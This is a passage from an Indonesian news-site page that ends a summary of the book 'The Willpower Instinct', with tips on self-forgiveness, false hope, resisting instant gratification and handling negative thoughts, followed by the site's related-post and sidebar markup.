<p>Pengampunan diri (bukan merasa-bersalah), menciptakan akuntabilitas.</p>
<p>Ini artinya, ketika memaafkan diri sendiri, kita bersedia menerima &#8220;kesalahan&#8221; diri kita di masa lalu, dan menyadari bahwa diri kita yang sekarang bukanlah diri kita yang kemarin bersalah itu. Dengan cara begini, orang bisa <em>move on</em> dari duka, penyesalan, dan peran orang lain di masa lalu yang membuatnya bersalah. Intinya, agar bisa melupakan, sadari bahwa itu terjadi kemarin, oleh dirimu yang kemarin, dan kita lihat diri kita yang sekarang (sudah berbeda).</p>
<p><strong>Sindrom Harapan Palsu</strong>. Pernah kena php? Dapat harapan palsu?</p>
<p>Memutuskan akan melakukan perubahan besar karena merasa bersalah, itu melegakan, namun membuat kita membayangkan (berfantasi) tentang diri kita yang sebenarnya. Itu dirimu yang kamu bayangkan. — Sebelum terjadi diri-yang-terbayangkan itu, kamu sudah terbuai.— Ini bentuk-lain dari kepuasan instan. Begitu mengalami kemunduran awal, rasa bersalah menjadi semakin besar.</p>
<p>Janji perubahan sebaiknya untuk memperbaiki perilaku, bukan untuk memperbaiki perasaan kita.</p>
<p>Imbalan langsung (gratifikasi instan) memicu sistem penghargaan primitif, tidak peduli pada manfaat jangka-panjang. Tunggu dan diamkan 10 menit ketika mendapatkan godaan.</p>
<p>Semakin mudah orang mengingat sesuatu, semakin besar kemungkinan orang berpikir itu benar.</p>
<p>Terima pikiran negatif, tetapi jangan berikan tindak-lanjut kepada emosi negatif itu. Misalnya, kita boleh marah, boleh berpikiran ngeres, tetapi yang penting ada penundaan sebentar dan tidak perlu diteruskan. Kita tidak bisa hilangkan pikiran negatif. Yang penting, tidak kamu beri tindak-lanjut, pikiran negatif itu akan biasa saja, tidak mendorong kita harus berbuat negatif.</p>
<p>Belajarlah berselancar dengan naik-ombak, bukan melawan ombak.</p>
<p>Kesadaran-diri adalah senjata terbaik manusia. <strong>[dm]</strong></p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/buku-baru-amazon" class="entry-tag entry-tag-31908">buku baru amazon</a><a href="https://jatengtoday.com/tag/buku-willpower-instinct" class="entry-tag entry-tag-34628">buku willpower instinct</a><a href="https://jatengtoday.com/tag/masalah-psikologi" class="entry-tag entry-tag-23232">masalah psikologi</a><a href="https://jatengtoday.com/tag/ringkasan-buku" class="entry-tag entry-tag-23160">ringkasan buku</a><a href="https://jatengtoday.com/tag/ringkasan-buku-willpower-instinct" class="entry-tag entry-tag-34629">ringkasan buku willpower instinct</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-117010 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-masalah-psikologi tag-mengapa-saya-malas-baca-buku tag-mengatasi-malas-baca-buku tag-ringkasan-buku">
	<div class="entry-featured-media " ><a title="Mantra Sakti dan 3 Pertanyaan Ketika Kamu Malas Baca" class="g1-frame" href="https://jatengtoday.com/malas-baca-buku"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/12/mantra-malas-baca.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/malas-baca-buku" rel="bookmark">Mantra Sakti dan 3 Pertanyaan Ketika Kamu Malas Baca</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-12-13T20:01:48+07:00">13 Desember 2022, 8:01 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-113281 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-buku-adweek-copywriting-handbook tag-buku-baru-amazon tag-copywriting tag-panduan-menulis-untuk-iklan tag-ringkasan-buku">
	<div class="entry-featured-media " ><a title="Panduan Tuntas Copywriting (Menulis Teks Iklan) yang &#8220;Menjual&#8221;" class="g1-frame" href="https://jatengtoday.com/copywriting"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/09/adweek-copywriting-handbook.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/copywriting" rel="bookmark">Panduan Tuntas Copywriting (Menulis Teks Iklan) yang &#8220;Menjual&#8221;</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-09-10T20:11:19+07:00">10 September 2022, 8:11 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-113051 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-download-buku-baru tag-download-buku-baru-amazon tag-masalah-psikologi tag-mengatasi-penolakan tag-ringkasan-buku tag-ringkasan-buku-rejection-proof">
	<div class="entry-featured-media " ><a title="Agar Orang Tidak Bisa Menolak Ide dan Permintaan Kamu" class="g1-frame" href="https://jatengtoday.com/rejection-proof"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/09/rejection-proof.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/rejection-proof" rel="bookmark">Agar Orang Tidak Bisa Menolak Ide dan Permintaan Kamu</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-09-04T19:27:44+07:00">4 September 2022, 7:27 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-109909 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-buku-baru-amazon tag-buku-sizing-people-up-robin-dreeke tag-cara-prediksi-perilaku-orang tag-headline tag-masalah-psikologi tag-ringkasan-buku-sizing-people-up">
	<div class="entry-featured-media " ><a title="Cara Agen FBI Prediksi Perilaku Orang" class="g1-frame" href="https://jatengtoday.com/cara-agen-fbi-prediksi-perilaku-orang"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/06/cara-agen-fbi-prediksi-perilaku-orang.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="cover buku sizing people up robin dreeke dan ilustrasi vector" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/cara-agen-fbi-prediksi-perilaku-orang" rel="bookmark">Cara Agen FBI Prediksi Perilaku Orang</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-06-23T19:03:01+07:00">23 Juni 2022, 7:03 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-107808 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-buku-baru-amazon tag-ringkasan-buku tag-ringkasan-buku-22-immutable-laws-of-branding">
	<div class="entry-featured-media " ><a title="22 Hukum Branding yang Tidak Dapat Diubah" class="g1-frame" href="https://jatengtoday.com/hukum-branding"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/05/hukum-branding.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/hukum-branding" rel="bookmark">22 Hukum Branding yang Tidak Dapat Diubah</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-05-27T18:27:00+07:00">27 Mei 2022, 6:27 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-105496 post type-post status-publish format-standard has-post-thumbnail category-opini-pembaca-jawa-tengah tag-buku-spent tag-masalah-psikologi tag-ringkasan-buku">
	<div class="entry-featured-media " ><a title="Kawin sebagai Marketing, Selera sebagai Informasi Sosial" class="g1-frame" href="https://jatengtoday.com/buku-spent"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/04/evolusi-perilaku-konsumen.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah" class="entry-category entry-category-item-21">Opini</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/buku-spent" rel="bookmark">Kawin sebagai Marketing, Selera sebagai Informasi Sosial</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-04-07T17:48:56+07:00">7 April 2022, 5:48 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/naluri-kemauan"/>

	
			<meta itemprop="dateModified"
		      content="2022-07-09T17:48:46"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140893 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Sinergi Bank Jateng dan Pemkab Percantik City Walk Pemalang" class="g1-frame" href="https://jatengtoday.com/sinergi-bank-jateng-dan-pemkab-percantik-city-walk-pemalang"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260128-WA0004.jpg 1600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/sinergi-bank-jateng-dan-pemkab-percantik-city-walk-pemalang" rel="bookmark">Sinergi Bank Jateng dan Pemkab Percantik City Walk Pemalang</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-28T09:42:23+07:00">28 Januari 2026, 9:42 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140890 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Bank Jateng Raih Penghargaan di Hari Desa Nasional 2026" class="g1-frame" href="https://jatengtoday.com/bank-jateng-raih-penghargaan-di-hari-desa-nasional-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260127-WA0043-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-raih-penghargaan-di-hari-desa-nasional-2026" rel="bookmark">Bank Jateng Raih Penghargaan di Hari Desa Nasional 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-featured-media " ><a title="PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan" class="g1-frame" href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran" class="g1-frame" href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0025-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama" class="g1-frame" href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-16-07-322-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-kalahkan-bjb-tandamata-phonska-plus-juara-putaran-pertama" rel="bookmark">Proliga 2026: Kalahkan bjb Tandamata, Phonska Plus Juara Putaran Pertama</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140878 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-jakarta-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-26_10-17-01-181-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-livin-mandiri-tutup-seri-bandung-dengan-kemenangan-atas-popsivo-polwan" rel="bookmark">Proliga 2026: Livin Mandiri Tutup Seri Bandung dengan Kemenangan atas Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140893 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/sinergi-bank-jateng-dan-pemkab-percantik-city-walk-pemalang" rel="bookmark">Sinergi Bank Jateng dan Pemkab Percantik City Walk Pemalang</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-28T09:42:23+07:00">28 Januari 2026, 9:42 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140890 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-raih-penghargaan-di-hari-desa-nasional-2026" rel="bookmark">Bank Jateng Raih Penghargaan di Hari Desa Nasional 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-27T16:42:21+07:00">27 Januari 2026, 4:42 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T21:31:45+07:00">26 Januari 2026, 9:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/apresiasi-nasabah-bank-jateng-undi-hadiah-miliaran" rel="bookmark">Apresiasi Nasabah, Bank Jateng Undi Hadiah Miliaran</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-26T16:25:05+07:00">26 Januari 2026, 4:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140881 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-annie-mitchem tag-bandung-bjb-tandamata tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-juara-putaran-pertama-proliga tag-klasemen-proliga-2026 tag-oleksandra-bytsenko tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
